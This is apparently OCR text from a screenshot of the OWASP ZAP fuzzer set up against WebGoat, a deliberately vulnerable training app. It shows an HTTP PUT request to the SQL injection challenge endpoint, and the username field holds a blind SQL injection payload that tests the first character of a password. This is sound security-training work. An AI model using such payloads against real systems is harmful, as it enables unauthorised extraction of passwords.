 Fuzzer
Fuzz Locations
Options
Message Processors
Header: Text
Body: Text
PUT
http://www.webgoat.local:8080/WebGoat/SqlInjectionAdvanced/challenge
HTTP/1.1
Host: www.webgoat.local:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://www.webgoat.local:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 108
DNT: 1
Connection: keep-alive
Cookie: JSESSIONID=eCybQLH07CzwbwTYpDgIVngPy-EDnlWn9n8zeiA-
username_reg=tom'+AND+substring(password%2C1%2C1)%3D'a&email_reg=h%40k
&password_reg=1&confirm_password_reg=1
Fuzz Locations:
... Va... # o... # of ...
Bo... a 0 0
Add...
Remove
Payloads...
Processors...
Remove Without Confirmation
Start Fuzzer
Reset
Cancel